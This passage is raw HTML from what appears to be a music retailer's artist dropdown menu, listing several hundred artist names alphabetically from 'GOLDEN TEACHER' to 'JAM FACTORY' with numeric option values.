<option value="5220">GOLDEN TEACHER</option>  <option value="8936">GOLDEN TEACHE..</option>  <option value="9990">GOLDIE ALEXAN..</option>  <option value="7483">GOLDIE THORN</option>  <option value="13752">GOME</option>  <option value="4453">GOMMA ALL STARS</option>  <option value="3068">GONG</option>  <option value="4282">GONNO</option>  <option value="5357">GONNO / ALTZ</option>  <option value="4194">GONZALES</option>  <option value="8760">GONZO-GONZO</option>  <option value="10395">GOOD BLOCK</option>  <option value="11756">GOODS</option>  <option value="1011">GOODY GOODY</option>  <option value="8072">GOOGIE & TOM ..</option>  <option value="8347">GORDON GRODY</option>  <option value="8661">GORDON HENDER..</option>  <option value="3755">GORDON&#039;S WAR</option>  <option value="2599">GORGE</option>  <option value="10723">GORZIAN</option>  <option value="9451">GOSTO PESSOAL</option>  <option value="4703">GOTYE</option>  <option value="8996">GRACE JACKSON..</option>  <option value="18">GRACE JONES</option>  <option value="4074">GRACEFUL EXIT</option>  <option value="322">GRACELAND</option>  <option value="12357">GRADIENT</option>  <option value="8463">GRADIENT LOGIC</option>  <option value="13156">GRADY TATE</option>  <option value="3047">GRAMAPHONEDZIE</option>  <option value="5268">GRAMME</option>  <option value="9184">GRAMPA (KERRI..</option>  <option value="1116">GRAND HIGH PR..</option>  <option value="4514">GRAND PRIX</option>  <option value="12908">GRAND WIZARD ..</option>  <option value="5875">GRANDBROTHERS</option>  <option value="8777">GRANT</option>  <option value="13714">GRANT & FINNOH</option>  <option value="1874">GRANTORINO</option>  <option value="10367">GRATITUDE</option>  <option value="12994">GRATTS</option>  <option value="12350">GRAUZONE</option>  <option value="17">GRAY＆HANKS</option>  <option value="4331">GREDIT</option>  <option value="4733">GREDITS</option>  <option value="4201">GREEDOM</option>  <option value="5812">GREEEN LINEZ</option>  <option value="12311">GREEN-HOUSE</option>  <option value="11169">GREENWOOD</option>  <option value="7615">GREG BEATO</option>  <option value="6283">GREG CASH, AA..</option>  <option value="13098">GREG FOAT</option>  <option value="13661">GREG FOAT & G..</option>  <option value="3326">GREG GOW</option>  <option value="8024">GREG HENDERSON</option>  <option value="11788">GREG PAULUS</option>  <option value="5061">GREG WILSON</option>  <option value="9969">GREG WINFIELD..</option>  <option value="8076">GREG YODER</option>  <option value="4681">GREGOR SALTO ..</option>  <option value="1667">GREGOR TRESHER</option>  <option value="7942">GREGOR YAN</option>  <option value="7327">GREGORY</option>  <option value="4638">GREGORY PORTER</option>  <option value="9338">GREITA</option>  <option value="12196">GREVILLE</option>  <option value="2795">GREYMATTER</option>  <option value="13710">GRIT (グリット)</option>  <option value="3236">GROOVE ARMADA</option>  <option value="6232">GROOVE ARMADA..</option>  <option value="4144">GROOVE ASSASSIN</option>  <option value="12174">GROOVE BOYS P..</option>  <option value="3222">GROOVE COLLEC..</option>  <option value="1587">GROOVE COMMIT..</option>  <option value="11094">GROOVE MINORITY</option>  <option value="9205">GROOVE PATROL..</option>  <option value="6287">GROOVE RIDDIM</option>  <option value="7027">GROOVELVET</option>  <option value="2224">GROOVENAUTS</option>  <option value="4932">GROOVESTYLE</option>  <option value="9324">GROTTO</option>  <option value="9841">GROUND</option>  <option value="13096">GROUND / MORI..</option>  <option value="11337">GROUP A</option>  <option value="13716">GROUP DU JOUR</option>  <option value="12183">GROUP HOME &#..</option>  <option value="13407">GROUP OF GODS</option>  <option value="2104">GRUBER & NURN..</option>  <option value="8542">GRUPO ALMENDRA</option>  <option value="10098">GRUPO CONTROL..</option>  <option value="4895">GRUPO LOS YOYI</option>  <option value="12438">GRUPO NATUREZA</option>  <option value="13385">GRUPO UM</option>  <option value="7511">GRYNINGEN</option>  <option value="10383">GSD & LENSKI</option>  <option value="3811">GSM</option>  <option value="9469">GU & SEAN HALEY</option>  <option value="9754">GU (GLENN UND..</option>  <option value="6958">GU aka CVO</option>  <option value="10463">GU aka CVO & ..</option>  <option value="2965">GU&#039;S JAZ COLL..</option>  <option value="11394">GUARDIAN ANGEL</option>  <option value="9470">GUBOO (GLENN ..</option>  <option value="12192">GUEST</option>  <option value="4462">GUI BORATTO</option>  <option value="1697">GUI BORATTO &..</option>  <option value="4480">GUIDO SCHNEIDER</option>  <option value="12284">GUIHERME LAMO..</option>  <option value="8409">GUILHEM MONIN</option>  <option value="11518">GUILHERME COU..</option>  <option value="5943">GUILLAUME DES..</option>  <option value="1128">GUILLAUME＆TH..</option>  <option value="13151">GUINU</option>  <option value="7016">GUIRO</option>  <option value="12906">GUITAR RAY</option>  <option value="13105">GULLS</option>  <option value="2985">GUMMIHZ</option>  <option value="3731">GUMMIHZ & NIK..</option>  <option value="5394">GUMMIHZ / QUELL</option>  <option value="5855">GUNNAR HASLAM</option>  <option value="3529">GUNNAR WENDEL</option>  <option value="4523">GUS GUS</option>  <option value="7184">GUS PIRELLI</option>  <option value="10086">GUSTAAF</option>  <option value="11376">GUSTAAF AND S&W</option>  <option value="6383">GUSTAVO BRAMAO</option>  <option value="7482">GUSTO & DJ FACE</option>  <option value="6739">GUTI</option>  <option value="9514">GUTI & DUBSHAPE</option>  <option value="6504">GUY CUEVAS</option>  <option value="4553">GUY GERBER</option>  <option value="12104">GUY GERBER & ..</option>  <option value="7290">GUY GERBER & ..</option>  <option value="653">GUY GERBER＆S..</option>  <option value="9553">GUY INCOGNITO</option>  <option value="1898">GUY J</option>  <option value="4081">GUYNAMUKAT</option>  <option value="4900">GW EDITS</option>  <option value="891">GWEN GUTHRIE</option>  <option value="994">GWEN MCCRAE</option>  <option value="10801">GYEDU BLAY AM..</option>  <option value="13621">GYNOID 74</option>  <option value="2144">GYPSY</option>  <option value="5865">H. BRUNNER</option>  <option value="1578">H.GARDEN feat..</option>  <option value="1755">H.O.S.H.</option>  <option value="10862">HADAR</option>  <option value="6463">HADE</option>  <option value="1142">HAKAN LIDBO f..</option>  <option value="13052">HAKI R. MADHU..</option>  <option value="3297">HAKIM MURPHY ..</option>  <option value="2299">HALF FACT</option>  <option value="9713">HALLEX M</option>  <option value="4350">HALO</option>  <option value="5108">HALO & THE SI..</option>  <option value="11218">HAMILTON BOHA..</option>  <option value="13281">HAMISH BALFOUR</option>  <option value="4728">HAMISH STRUART</option>  <option value="8488">HAMMER</option>  <option value="10496">HAMMER / ATLUS</option>  <option value="7451">HAMO</option>  <option value="9812">HAMPSHIRE AND..</option>  <option value="9138">HANAROSSA</option>  <option value="137">HAND KRAFT</option>  <option value="9741">HANERS</option>  <option value="13606">HANIA RANI</option>  <option value="7991">HANNA</option>  <option value="1470">HANNA HAIS</option>  <option value="8889">HANNULELAURI</option>  <option value="9818">HANOBEN / KAR..</option>  <option value="13388">HANS HASS</option>  <option value="5570">HARAKET</option>  <option value="7599">HARALD BJORK</option>  <option value="11828">HARD DRIVE LI..</option>  <option value="8744">HARD DRIVERS</option>  <option value="4486">HARD TON</option>  <option value="9301">HARDDRIVE (LO..</option>  <option value="2111">HARDRIVE:2000</option>  <option value="5323">HARDROCK STRI..</option>  <option value="742">HARDSOUL</option>  <option value="3720">HARDWAY BROS.</option>  <option value="11180">HARETON SALVA..</option>  <option value="11212">HARKS AND MUDD</option>  <option value="13473">HARLEM HUSTLE..</option>  <option value="8745">HARLEM RIVER ..</option>  <option value="1843">HARLEY & MUSCLE</option>  <option value="9186">HARMONIOUS TH..</option>  <option value="12439">HARMONY CATS</option>  <option value="11286">HAROLD LUCIOUS</option>  <option value="12742">HAROLD MATTHE..</option>  <option value="13515">HAROLD MCKINNEY</option>  <option value="801">HAROLD MELVIN..</option>  <option value="6130">HARRIS & ORR</option>  <option value="9461">HARRISON BDP</option>  <option value="3532">HARRISON CRUMP</option>  <option value="4432">HARRY MOSCO</option>  <option value="8912">HARRY PARSONS</option>  <option value="9459">HARRY ROMERO</option>  <option value="11026">HARRY THUMANN</option>  <option value="8856">HARRY WOLFMAN</option>  <option value="7659">HARRY WOLFMAN..</option>  <option value="13691">HARUKA NAKAMURA</option>  <option value="8808">HARUOMI HOSON..</option>  <option value="11990">HARVEY COUTURE</option>  <option value="1034">HARVEY MASON</option>  <option value="13527">HARVEY SCALES..</option>  <option value="6534">HARVEY SUTHER..</option>  <option value="8373">HARVEY SUTHER..</option>  <option value="5854">HASHMAN DEEJAY</option>  <option value="5872">HATCHBACK</option>  <option value="8470">HATCHETS</option>  <option value="3910">HATI MUNETSI</option>  <option value="3037">HATIKVAH</option>  <option value="9479">HATSVALI</option>  <option value="9093">HATTERMAN</option>  <option value="6651">HAUKE FREER</option>  <option value="1757">HAUSMANN C</option>  <option value="13277">HAVANA / SIGM..</option>  <option value="5050">HAWAII</option>  <option value="7821">HAWKES & BLAKE</option>  <option value="10109">HAYES & ZEITG..</option>  <option value="10168">HAZARDS OF PR..</option>  <option value="9025">HAZMAT</option>  <option value="13025">HAZMAT LIVE</option>  <option value="2151">HEAD AND NECK..</option>  <option value="7509">HEAD NODDING ..</option>  <option value="3951">HEADLEGZ</option>  <option value="6647">HEADLESS GHOST</option>  <option value="7164">HEADROOMS</option>  <option value="8098">HEADS FUNK BAND</option>  <option value="8451">HEAR & NOW</option>  <option value="6328">HEART 2 HEART</option>  <option value="6047">HEARTBREAK SO..</option>  <option value="571">HEATHER HEDLEY</option>  <option value="2416">HEATHER JOHNSON</option>  <option value="4227">HEATSICK</option>  <option value="2681">HEATWAVE</option>  <option value="11375">HEAVEN & EARTH</option>  <option value="12405">HEAVEN SENT &..</option>  <option value="5546">HEAVY DISCO</option>  <option value="4409">HEAVY DISCO /..</option>  <option value="2275">HEBEGEDE & VE..</option>  <option value="3343">HECTOR</option>  <option value="12519">HECTOR COSTITA</option>  <option value="1831">HECTOR LAVOE</option>  <option value="8902">HEEM THE MUSI..</option>  <option value="9902">HEIDY TAMME /..</option>  <option value="5212">HEIKKI SARMAN..</option>  <option value="11168">HEION</option>  <option value="8801">HELDER RUSSO</option>  <option value="6271">HELEN</option>  <option value="13114">HELEN & CARLOS</option>  <option value="5922">HELEN REDDY</option>  <option value="11567">HELIO MATHEUS</option>  <option value="11978">HELIUM</option>  <option value="4478">HELIUM ROBOTS</option>  <option value="11678">HELLER & FARL..</option>  <option value="6731">HELLO SAILOR</option>  <option value="10030">HELLOGOODBYE</option>  <option value="4915">HENRI-PIERRE ..</option>  <option value="5433">HENRIK BERGQV..</option>  <option value="243">HENRIK SCHWARZ</option>  <option value="1810">HENRIK SCHWAR..</option>  <option value="1814">HENRIK SCHWAR..</option>  <option value="286">HENRIK SCHWAR..</option>  <option value="2640">HENRY L</option>  <option value="6101">HENRY SAIZ/PI..</option>  <option value="8982">HENRY THOMAS ..</option>  <option value="10995">HENRY TURNER&#039;..</option>  <option value="7316">HENRY WU</option>  <option value="9399">HENRY WU & EA..</option>  <option value="1802">HER BAD HABIT</option>  <option value="928">HER YOU PERCU..</option>  <option value="16">HERB ALPERT</option>  <option value="10776">HERB FLAVOR /..</option>  <option value="1175">HERB LF</option>  <option value="4280">HERB LF & PET..</option>  <option value="8307">HERBERT</option>  <option value="5142">HERBEST MOON</option>  <option value="4810">HERBIE</option>  <option value="11639">HERBIE GOINS</option>  <option value="67">HERBIE HANCOCK</option>  <option value="9395">HERBIE MANN</option>  <option value="2363">HERCULES</option>  <option value="7682">HERCULES (MAR..</option>  <option value="1784">HERCULES AND ..</option>  <option value="3374">HERMAN</option>  <option value="13514">HERMAN KELLY ..</option>  <option value="2606">HERMANEZ</option>  <option value="4012">HERMANNSTADT ..</option>  <option value="12801">HERMETO PASCOAL</option>  <option value="5797">HERMEZ</option>  <option value="1965">HERNAN CATTAN..</option>  <option value="4171">HEROES OF THE..</option>  <option value="4381">HERVE SAMB & ..</option>  <option value="7450">HESS IS MORE</option>  <option value="12758">HEXAGON SEAM ..</option>  <option value="8162">HF INTERNATIO..</option>  <option value="818">HI- GLOSS</option>  <option value="10159">HI-BIAS</option>  <option value="8060">HIATUS KAIYOTE</option>  <option value="5760">HIDDEN REVEALED</option>  <option value="7255">HIDDEN SPHERES</option>  <option value="1885">HIDEO KOBAYASHI</option>  <option value="7151">HIDETO OMURA</option>  <option value="5726">HIEROGLYPHIC ..</option>  <option value="7268">HIGAMOS HOGAMOS</option>  <option value="2993">HIGH FASHION</option>  <option value="9892">HIGH FIDELITY</option>  <option value="11541">HIGH FREQUENCY</option>  <option value="11637">HIGH RESOLUTION</option>  <option value="10157">HIGH VOLTAGE</option>  <option value="10860">HIGH VOLTAGE ..</option>  <option value="6275">HIKARU meets ..</option>  <option value="10583">HILLSIDE</option>  <option value="12327">HILTON FELTON</option>  <option value="6806">HINODE</option>  <option value="7602">HINODE & PATR..</option>  <option value="10402">HIPNOTIC</option>  <option value="12400">HIPPI & THE G..</option>  <option value="2759">HIPSTERS</option>  <option value="8074">HIRAM & DIRECT</option>  <option value="9234">HIROSHI 2 HIR..</option>  <option value="13126">HIROSHI MATSU..</option>  <option value="4221">HIROSHI WATAN..</option>  <option value="6624">HIROSHI WATAN..</option>  <option value="9473">HIROSHI WATAN..</option>  <option value="6812">HIROSHI WATAN..</option>  <option value="5422">HIROYUKI ARAK..</option>  <option value="8810">HIS DIRTY SEC..</option>  <option value="13024">HISS IS BLISS</option>  <option value="7889">HISSMAN</option>  <option value="12878">HIVER</option>  <option value="4783">HNNY</option>  <option value="7228">HNNY / ENNIO ..</option>  <option value="5275">HNNY / KOKO</option>  <option value="7826">HNNY / KYODAI</option>  <option value="6844">HOAX BELIEVERS</option>  <option value="9322">HOBIE</option>  <option value="11308">HODGE</option>  <option value="8658">HODINI</option>  <option value="4219">HOGGAR</option>  <option value="9423">HOKIS POKIS</option>  <option value="842">HOKIS POKIS/Y..</option>  <option value="4344">HOLD YOUTH</option>  <option value="9985">HOLDTIGHT</option>  <option value="3643">HOLGER CZUKAY</option>  <option value="10680">HOLGER CZUKAY..</option>  <option value="6820">HOLIDAY 80</option>  <option value="4873">HOLLIE COOK &..</option>  <option value="13767">HOLLIS P. MON..</option>  <option value="6882">HOLLIS PARKER</option>  <option value="7812">HOLLOW QUARRY</option>  <option value="7167">HOLLY JOHNSON</option>  <option value="8195">HOLM CPU</option>  <option value="6970">HOLMES</option>  <option value="13612">HOLY GARAGE</option>  <option value="8764">HOLY GHOST INC</option>  <option value="1252">HOLY GHOST!</option>  <option value="5538">HOLY MODELS</option>  <option value="4956">HOME & GARDEN</option>  <option value="13244">HOME BOY AND ..</option>  <option value="6841">HOMEBOY</option>  <option value="6890">HOMECOOKIN&#039;</option>  <option value="7493">HOMEGROWN SYN..</option>  <option value="8507">HOMEPARK</option>  <option value="3508">HOMEPARK</option>  <option value="8631">HOMERO G</option>  <option value="4731">HOMEWORK</option>  <option value="2443">HOMEWRECKERS</option>  <option value="4808">HOMICIDE MCBR..</option>  <option value="7980">HONEY DIJON</option>  <option value="13146">HONEY MACHINE</option>  <option value="8624">HONEY SAUCE B..</option>  <option value="13697">HONEYSWEET</option>  <option value="1964">HONG KONG MIC..</option>  <option value="4288">HOOD NATIVES</option>  <option value="12255">HOODOO FUSHIMI</option>  <option value="332">HOPE COLLECTIVE</option>  <option value="8554">HORACE ANDY</option>  <option value="2950">HORACE ANDY &..</option>  <option value="9810">HORACE ANDY/P..</option>  <option value="13598">HORACE FERGUSON</option>  <option value="13124">HORACE TAPSCO..</option>  <option value="3186">HORACIO</option>  <option value="10436">HORATIO LUNA</option>  <option value="12599">HORIZON</option>  <option value="12895">HORNBOSTEL</option>  <option value="5046">HORROR INC.</option>  <option value="2440">HORSE MEAT DI..</option>  <option value="11403">HORSE MEAT DI..</option>  <option value="12488">HORSE MEAT DI..</option>  <option value="13675">HORTENSE ELLIS</option>  <option value="10621">HOSHINA ANNIV..</option>  <option value="1862">HOT CHIP</option>  <option value="4833">HOT CHOCOLATE</option>  <option value="9994">HOT CHOCOLATE..</option>  <option value="11467">HOT JAM</option>  <option value="1671">HOT LIZARD</option>  <option value="9134">HOT MOOD</option>  <option value="8696">HOT NATURED</option>  <option value="6506">HOT PEPPER</option>  <option value="11303">HOT SOUL SING..</option>  <option value="3055">HOT TODDY</option>  <option value="6199">HOT10TOT10</option>  <option value="3838">HOTEL MOTEL</option>  <option value="8181">HOTMOOD</option>  <option value="6171">HOTT SNOW</option>  <option value="12665">HOUEIDA HEDFI</option>  <option value="12345">HOUSE & GARDEN</option>  <option value="9153">HOUSE 2 HOUSE</option>  <option value="13097">HOUSE BROS</option>  <option value="6064">HOUSE FOR THE..</option>  <option value="12189">HOUSE FOUNDAT..</option>  <option value="4696">HOUSE MANNEQUIN</option>  <option value="10356">HOUSE NEGRO</option>  <option value="12918">HOUSE OF ASSE..</option>  <option value="7485">HOUSE OF DOORS</option>  <option value="6000">HOUSE OF DOOR..</option>  <option value="2683">HOUSE OF GYPS..</option>  <option value="3173">HOUSE OF HOUSE</option>  <option value="6235">HOUSE OF JEZE..</option>  <option value="7883">HOUSE OF SPIR..</option>  <option value="8474">HOUSE OF STYLES</option>  <option value="6430">HOUSEMASTER B..</option>  <option value="9857">HOUSEMATES</option>  <option value="11443">HOUSEY DOINGZ</option>  <option value="10108">HOVE</option>  <option value="3842">HOWARD JOHNSON</option>  <option value="10661">HOWES</option>  <option value="12114">HOWIE LEE</option>  <option value="4960">HOWL ENSEMBLE</option>  <option value="12465">HP VINCE</option>  <option value="8299">HUBERT CLARKE..</option>  <option value="15">HUBERT LAWS</option>  <option value="12260">HUBERT LAWS F..</option>  <option value="5959">HUBERTUS SCHA..</option>  <option value="7807">HUBIE DAVIDSON</option>  <option value="1537">HUDSON PEOPLE</option>  <option value="7299">HUERCO S</option>  <option value="8650">HUERTA</option>  <option value="8186">HUERTA/YOUAND..</option>  <option value="7758">HUGH MANE</option>  <option value="14">HUGH MASEKELA</option>  <option value="7376">HUGO FREDERICK</option>  <option value="8497">HUGO GINER / ..</option>  <option value="12137">HUGO JASA</option>  <option value="9083">HUGO JAY</option>  <option value="10247">HUGO LX</option>  <option value="10217">HUGO MARI</option>  <option value="11593">HUMA</option>  <option value="5801">HUMAN LEAGUE</option>  <option value="11582">HUMAN RACE</option>  <option value="11252">HUMBLE B FLAT</option>  <option value="3525">HUNDRED STRON..</option>  <option value="2586">HUNER & LAUHAUS</option>  <option value="3401">HUNGRY GHOST</option>  <option value="9375">HUSH HUSH</option>  <option value="13789">HUW MARC BENN..</option>  <option value="4860">HUXLEY</option>  <option value="12748">HYBOID</option>  <option value="12894">HYBRID MAN</option>  <option value="2237">HYDEN ANDRE P..</option>  <option value="10856">HYDROMANTIC</option>  <option value="9261">HYENAH</option>  <option value="13529">HYLA PARKER</option>  <option value="11481">HYPERACTIVE L..</option>  <option value="13805">HYPNOSIS</option>  <option value="9567">HYPOCHONDRIAC</option>  <option value="11245">HYSEAR DON WA..</option>  <option value="7592">HYSTERIC</option>  <option value="4167">I BOAT CAPTAIN</option>  <option value="3229">I LED 3 LIVES</option>  <option value="7627">I ROBOTS DIRT..</option>  <option value="5475">I SIGNORI DEL..</option>  <option value="9082">I-F</option>  <option value="7143">I-ROBOTS</option>  <option value="6066">I-ROBOTS PRES..</option>  <option value="5485">I-ROBOTS PRES..</option>  <option value="13348">I.B.M.</option>  <option value="6712">I.G.</option>  <option value="1490">I:CUBE</option>  <option value="7845">I:CUBE / CHEEK</option>  <option value="8191">I:CUBE, GILB&#039;..</option>  <option value="13009">IAN ASH FEAT ..</option>  <option value="7588">IAN BLEVINS</option>  <option value="12923">IAN CARR</option>  <option value="13586">IAN CARR with..</option>  <option value="12268">IAN CARR’S NU..</option>  <option value="845">IAN DURY＆THE..</option>  <option value="1647">IAN FRIDAY</option>  <option value="2311">IAN GROSSON</option>  <option value="4247">IAN O&#039;BRIEN</option>  <option value="3728">IAN O&#039;DONOVAN</option>  <option value="2936">IAN POOLEY</option>  <option value="3665">IAN POOLEY & ..</option>  <option value="10012">IAN WALLACE</option>  <option value="11338">IAN WILLSON</option>  <option value="8621">IAO</option>  <option value="12252">IASOS</option>  <option value="3689">IBEX</option>  <option value="1954">ICAN</option>  <option value="2227">ICASOL</option>  <option value="9563">ICE</option>  <option value="12506">ICE (JPN)</option>  <option value="3056">ICHISAN</option>  <option value="8699">ICOLA (I:CUBE)</option>  <option value="12896">IDAN HANA</option>  <option value="2550">IDEA6</option>  <option value="6634">IDEAL</option>  <option value="11019">IDENTIFIED PA..</option>  <option value="3018">IDIOMA</option>  <option value="2499">IDJUT BOYS</option>  <option value="9801">IDJUT BOYS & ..</option>  <option value="922">IDRIS MUHAMMAD</option>  <option value="11727">IDRISS D</option>  <option value="11942">IDRISSA SOUMA..</option>  <option value="3717">IFEEL STUDIO</option>  <option value="12720">IGAXX</option>  <option value="8562">IGNA IGWEBUIKE</option>  <option value="10034">IGOR B</option>  <option value="7993">IGOR JADRANIN</option>  <option value="2941">IGOR O. VLASOV</option>  <option value="8107">IGOR TIPURA</option>  <option value="3566">III BLU</option>  <option value="3217">IKE</option>  <option value="12332">IKE & TINA TU..</option>  <option value="4092">IKE &#039;N&#039; MIKE</option>  <option value="461">IKE BLACK LIQ..</option>  <option value="3921">IKE STRONG</option>  <option value="9680">IKE WHITE</option>  <option value="12417">IKKUBARU</option>  <option value="4404">IL BOSCO</option>  <option value="10532">IL GIARDINO D..</option>  <option value="9961">IL GUARDIANO ..</option>  <option value="7631">ILAN KABILJO</option>  <option value="2391">ILIJA RUDMAN</option>  <option value="7738">ILIJA RUDMAN ..</option>  <option value="10919">ILIJA RUDMAN ..</option>  <option value="6423">ILO</option>  <option value="8552">ILO / OOFT!</option>  <option value="3231">ILYA SANTANA</option>  <option value="817">IMAGINATION</option>  <option value="675">IMANI</option>  <option value="12002">IMITATION</option>  <option value="3120">IMOGEN HEAP</option>  <option value="7680">IMPERFECT PRO..</option>  <option value="7245">IMYRMIND</option>  <option value="11300">IN EMBRACE</option>  <option value="4306">IN FLAGRANTI</option>  <option value="8233">IN FLAGRANTI ..</option>  <option value="11764">IN ONE PIECE</option>  <option value="2842">INAYA DAY</option>  <option value="3647">INAYA DAY & R..</option>  <option value="11532">INCARNATIONS</option>  <option value="10817">INCENTIVE</option>  <option value="3076">INCOGDO(DERRI..</option>  <option value="710">INCOGNITO</option>  <option value="11102">INCONNU</option>  <option value="12328">INCREDIBLE BO..</option>  <option value="1883">INDEEP</option>  <option value="938">INDEEP vs IMA..</option>  <option value="2099">INDEPENDENT M..</option>  <option value="11057">INDEX</option>  <option value="8056">INDEX 968</option>  <option value="1893">INDIA ARIE</option>  <option value="4636">INDIAN OCEAN</option>  <option value="7040">INDIGENOUS MU..</option>  <option value="4937">INDIGENOUS TR..</option>  <option value="10399">INDIO</option>  <option value="10929">INER &#8206;</option>  <option value="503">INERSPHERE ak..</option>  <option value="4137">INFECTED SOUL</option>  <option value="4640">INFESTUS</option>  <option value="10342">INFINITI / RE..</option>  <option value="9797">INFINITY</option>  <option value="2021">INFLUX</option>  <option value="8979">INFRA RED</option>  <option value="13659">INFUNKTUATION</option>  <option value="9397">INGLETON FALLS</option>  <option value="12573">INGRAM</option>  <option value="6280">INHALT</option>  <option value="12897">INNER CIRCLE</option>  <option value="730">INNER CITY</option>  <option value="864">INNER LIFE</option>  <option value="5991">INNER LIFE / ..</option>  <option value="867">INNER LIFE/LO..</option>  <option value="7051">INNER LIFE/TH..</option>  <option value="9740">INNER SENSE</option>  <option value="2551">INNER SOUL</option>  <option value="6304">INNERSECTION</option>  <option value="5956">INNERSPACE HA..</option>  <option value="237">INNERZONE ORC..</option>  <option value="7914">INO HIDEFUMI ..</option>  <option value="9971">INOYAMALAND</option>  <option value="3004">INPETTO</option>  <option value="3579">INSTANT FUNK</option>  <option value="866">INSTANT FUNK/..</option>  <option value="3278">INSTANT HOUSE</option>  <option value="7596">INSTINCT</option>  <option value="10035">INSTINCT</option>  <option value="13377">INTELLIGENT C..</option>  <option value="6184">INTERCEPTOR (..</option>  <option value="12713">INTERCEPTS</option>  <option value="13215">INTERIOR</option>  <option value="9909">INTERNATIONAL..</option>  <option value="11275">INTERNATIONAL..</option>  <option value="8009">INTERNATIONAL..</option>  <option value="9156">INTERPLANETAR..</option>  <option value="9365">INTERSTATE</option>  <option value="10633">INTIMACY</option>  <option value="12077">INTR0BEATZ</option>  <option value="6152">INTROSPECTIVE..</option>  <option value="2064">INTROVERT</option>  <option value="4564">INTRUDER (A M..</option>  <option value="894">INTRUDERS</option>  <option value="1866">INTRUSION</option>  <option value="11305">INV&#332;KER</option>  <option value="4111">INVERTO</option>  <option value="7528">INVISIBLE CIT..</option>  <option value="6021">INVISIBLE CON..</option>  <option value="871">INVISIBLE MAN..</option>  <option value="8369">INVISIBLELAND</option>  <option value="8350">INXXXWEL</option>  <option value="2987">ION LUDWIG</option>  <option value="7337">IORI</option>  <option value="5397">IORI WAKASA</option>  <option value="11152">IR & VELMOND</option>  <option value="9216">IRAKERE</option>  <option value="6752">IRENE CATHAWAY</option>  <option value="9989">IRON BLU</option>  <option value="3238">IRON CURTIS</option>  <option value="6611">ISAAC BASKER</option>  <option value="12030">ISABR&#039;M</option>  <option value="3993">ISAEV</option>  <option value="7703">ISAEV B / RON..</option>  <option value="9000">ISH / JOHN TR..</option>  <option value="7203">ISHINOHANA</option>  <option value="6849">ISHMAEL</option>  <option value="10299">ISHMAEL ENSEM..</option>  <option value="9296">ISLANDMAN</option>  <option value="1256">ISLEY BROTHERS</option>  <option value="6850">ISMAEL MIRANDA</option>  <option value="12577">ISMISTIK</option>  <option value="10365">ISOLEE</option>  <option value="255">ISOUL8</option>  <option value="11434">ISOUL8 VS JUN..</option>  <option value="4441">IT&#039;S JAZZ</option>  <option value="8464">IT&#039;S NOT OVER..</option>  <option value="9350">IT&#039;S THINKING</option>  <option value="4701">ITALOBOYZ</option>  <option value="9604">ITALOCONNECTION</option>  <option value="3427">ITALOJOHNSON</option>  <option value="1944">ITAMAR SAGI</option>  <option value="8523">IURY LECH</option>  <option value="11227">IVAN &quot;MAMAO&quot; ..</option>  <option value="11611">IVAN FABRA</option>  <option value="10136">IVAN NEVILLE</option>  <option value="5147">IVANO TETELEPTA</option>  <option value="11669">IVAYLO</option>  <option value="9391">IWABO</option>  <option value="8907">IZ & DIZ</option>  <option value="6010">IZEM</option>  <option value="2728">IZMO</option>  <option value="10590">IZO FITZROY</option>  <option value="5697">J BOOGIE</option>  <option value="4749">J CUB</option>  <option value="9413">J CUB/LIL&#039;MAR..</option>  <option value="5043">J KRIV & THE ..</option>  <option value="9071">J KRIV / JOUT..</option>  <option value="9327">J MOODY & HORUS</option>  <option value="6214">J PAUL GETTO</option>  <option value="7288">J ROBINSON / ..</option>  <option value="2739">J&J VS TERRY ..</option>  <option value="212">J-MAN＆YENZA ..</option>  <option value="10925">J. ALBERT</option>  <option value="7717">J. ALBERT & P..</option>  <option value="5878">J.A.N.</option>  <option value="8932">J.C.</option>  <option value="3909">J.D. TWITCH</option>  <option value="6181">J.E.E.P.</option>  <option value="10521">J.LAMOTTA</option>  <option value="10828">J.LAMOTTA す..</option>  <option value="4980">J.M.A.R.</option>  <option value="4665">J.M.F. JACOB ..</option>  <option value="6608">J.M.F.G (JASO..</option>  <option value="5233">J.P.ROBINSON</option>  <option value="11672">J.R. BAILEY &..</option>  <option value="7946">J.ROCC</option>  <option value="12458">J.WORRA</option>  <option value="13779">J1MI (BEYONDE..</option>  <option value="2832">JA&#039;NEL</option>  <option value="11213">JA&#039;NET DUBOIS</option>  <option value="4509">JAAKKO EINO K..</option>  <option value="11048">JAC THE DISCO</option>  <option value="2173">JACEK SIENKIE..</option>  <option value="9610">JACK ASHFORD</option>  <option value="6774">JACK COSTANZO..</option>  <option value="7393">JACK CUTTER</option>  <option value="6389">JACK J</option>  <option value="10336">JACK JACOBS</option>  <option value="6691">JACK PATTERN</option>  <option value="12942">JACK WILKINS</option>  <option value="13379">JACKIE</option>  <option value="12225">JACKIE MCLEAN..</option>  <option value="9783">JACKIE MITTOO</option>  <option value="1968">JACKIE MOORE</option>  <option value="926">JACKIE ROBINSON</option>  <option value="4667">JACKIE STOUDE..</option>  <option value="12434">JACKIE WILSON</option>  <option value="7890">JACKIN GEORGE</option>  <option value="6502">JACKMASTER DI..</option>  <option value="2252">JACKMASTER HA..</option>  <option value="8525">JACKMASTER HA..</option>  <option value="2221">JACKMATE</option>  <option value="3547">JACKSON 5</option>  <option value="12447">JACKSON LEE</option>  <option value="1562">JACKSON SISTERS</option>  <option value="946">JACKSONS</option>  <option value="11070">JACKY FERREIRA</option>  <option value="10269">JACKY GIORDANO</option>  <option value="13350">JACO MATTHEWS</option>  <option value="9941">JACOB F. DESV..</option>  <option value="7217">JACOB GUREVIT..</option>  <option value="7828">JACOB MAFULEN..</option>  <option value="8774">JACQUES BON</option>  <option value="3997">JACQUES GREENE</option>  <option value="2253">JACQUES RENAULT</option>  <option value="8249">JACQUES RENAU..</option>  <option value="9957">JACQUES RENAU..</option>  <option value="3662">JACUZZI BOYS ..</option>  <option value="8671">JACY</option>  <option value="8922">JAD & THE</option>  <option value="11214">JADY KURRENT ..</option>  <option value="3249">JAFFA SURFA</option>  <option value="7172">JAGA JAZZIST</option>  <option value="8652">JAGG</option>  <option value="3289">JAGGED</option>  <option value="570">JAGGED EDGE</option>  <option value="6635">JAGO</option>  <option value="13085">JAGUAR SKILLS</option>  <option value="9840">JAH MEL & THE..</option>  <option value="8589">JAH WOBBLE</option>  <option value="1022">JAH WOBBLE/JA..</option>  <option value="1551">JAHEIM</option>  <option value="3414">JAIME READ</option>  <option value="8798">JAKAM</option>  <option value="10708">JAKE HOTTELL</option>  <option value="2115">JAKE KNIGHTS</option>  <option value="7259">JAKE SOLLO</option>  <option value="5464">JAKI WHITREN ..</option>  <option value="954">JAKKI</option>  <option value="6577">JAKKI / SOUND..</option>  <option value="8274">JAKOBIN & DOM..</option>  <option value="3914">JAM FACTORY</option>  <option 